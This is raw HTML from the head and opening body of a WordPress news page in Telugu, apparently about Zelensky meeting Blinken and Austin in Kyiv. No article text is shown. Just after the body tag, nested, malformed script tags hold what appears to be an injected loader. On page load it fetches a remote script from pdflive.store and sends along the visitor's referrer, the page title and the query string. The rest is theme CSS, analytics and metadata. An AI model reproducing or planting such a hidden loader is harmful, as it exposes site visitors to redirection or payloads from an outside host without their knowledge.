a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #1300ef;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #1300ef;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #1300ef;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #0000d1;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#795548 !important;}.tie-cat-17:hover{background-color:#5b372a !important;}.tie-cat-17:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}
  </style>
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <style>
  #amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}
  </style>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span> 
  <script type="application/javascript">

  <span id="850bdabb-777d-d459-42c5-72de7502fc9f"><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} 
  </script>
  <meta charset="utf-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript">
  !function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/bshnews.co.in\/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
  </script> 
  <script type="text/javascript">

  try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}
  </script>
  <title>కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ – Welcome To Bsh News</title>
  <meta http-equiv="x-dns-prefetch-control" content="on">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="dns-prefetch" href="//s.gravatar.com">
  <link rel="dns-prefetch" href="//www.google-analytics.com">
  <link rel="preload" as="image" href="/wp-content/uploads/2022/03/Png.png">
  <link rel="preload" as="image" href="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=780%2C470&ssl=1">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff" type="font/woff" crossorigin="anonymous">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="script" href="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//i0.wp.com">
  <link rel="dns-prefetch" href="//c0.wp.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="alternate" type="application/rss+xml" title="Welcome To Bsh News » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Welcome To Bsh News » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Welcome To Bsh News » కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ Comments Feed" href="/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bshnews.co.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel="stylesheet" id="mediaelement-css" href="https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-mediaelement-css" href="https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="taqyeem-buttons-style-css" href="/wp-content/plugins/taqyeem-buttons/assets/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-base-css" href="/wp-content/themes/jannah/assets/css/base.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-styles-css" href="/wp-content/themes/jannah/assets/css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-widgets-css" href="/wp-content/themes/jannah/assets/css/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-helpers-css" href="/wp-content/themes/jannah/assets/css/helpers.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-fontawesome5-css" href="/wp-content/themes/jannah/assets/css/fontawesome.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-ilightbox-css" href="/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-single-css" href="/wp-content/themes/jannah/assets/css/single.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-print-css" href="/wp-content/themes/jannah/assets/css/print.css" type="text/css" media="print">
  <link rel="stylesheet" id="taqyeem-styles-css" href="/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/10.8/css/jetpack.css" type="text/css" media="all">
  <script type="text/javascript" id="jetpack_related-posts-js-extra">
  /* <![CDATA[ */
  var related_posts_js_options = {"post_heading":"h4"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> 
  <script type="text/javascript" id="google_gtagjs-js-after">


  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["bshnews.co.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-165612745-1", {"anonymize_ip":true,"optimize_id":"OPT-5WVPPL7"});
  gtag("config", "G-HSE9M3HS5Y");
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.9.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.9.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2487">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="canonical" href="/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/">
  <link rel="shortlink" href="/?p=2487">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbshnews.co.in%2F%25e0%25b0%2595%25e0%25b1%2588%25e0%25b0%25b5%25e0%25b1%258d%25e0%25b0%25b2%25e0%25b1%258b-%25e0%25b0%2585%25e0%25b0%25ae%25e0%25b1%2586%25e0%25b0%25b0%25e0%25b0%25bf%25e0%25b0%2595%25e0%25b0%25be-%25e0%25b0%2595%25e0%25b0%25be%25e0%25b0%25b0%25e0%25b1%258d%25e0%25b0%25af%25e0%25b0%25a6%25e0%25b0%25b0%25e0%25b1%258d%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbshnews.co.in%2F%25e0%25b0%2595%25e0%25b1%2588%25e0%25b0%25b5%25e0%25b1%258d%25e0%25b0%25b2%25e0%25b1%258b-%25e0%25b0%2585%25e0%25b0%25ae%25e0%25b1%2586%25e0%25b0%25b0%25e0%25b0%25bf%25e0%25b0%2595%25e0%25b0%25be-%25e0%25b0%2595%25e0%25b0%25be%25e0%25b0%25b0%25e0%25b1%258d%25e0%25b0%25af%25e0%25b0%25a6%25e0%25b0%25b0%25e0%25b1%258d%2F&format=xml">
  <script type="text/javascript">
  /* <![CDATA[ */
  var taqyeem = {"ajaxurl":"https://bshnews.co.in/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  /* ]]> */
  </script>
  <meta name="description" content="BSH NEWS ఈ వ్యాఖ్య అభ్యంతరకరంగా ఉందా?దిగువ మీ కారణాన్ని ఎంచుకుని, రిపోర్ట్ బటన్‌పై క్లిక్ చేయండి. ఇది చర్య తీసుకోవడానికి మా మోడరేటర్‌లను హెచ్చరిస్తుంద">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="theme-color" content="#795548">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <link rel="amphtml" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/?amp=1">
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/?amp=1">
  <meta property="og:type" content="article">
  <meta property="og:title" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta property="og:url" content="https://bshnews.co.in/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/">
  <meta property="og:description" content="Find this comment offensive?Choose your reason below and click on the Report button. This will alert our moderators to take actionNameReason for reporting:Foul languageSlanderousInciting hatred aga…">
  <meta property="article:published_time" content="2022-04-24T06:02:30+00:00">
  <meta property="article:modified_time" content="2022-04-24T06:02:30+00:00">
  <meta property="og:site_name" content="Welcome To Bsh News">
  <meta property="og:image" content="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1">
  <meta property="og:image:width" content="1070">
  <meta property="og:image:height" content="580">
  <meta property="og:image:alt" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta property="og:locale" content="en_US">
  <meta name="twitter:creator" content="@bshnews">
  <meta name="twitter:site" content="@bshnews">
  <meta name="twitter:text:title" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta name="twitter:image" content="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1&w=640">
  <meta name="twitter:image:alt" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta name="twitter:card" content="summary_large_image">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3MLNW5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div class="background-overlay">
    <div id="tie-container" class="site tie-container">
      <div id="tie-wrapper">
        <div class="stream-item stream-item-above-header">
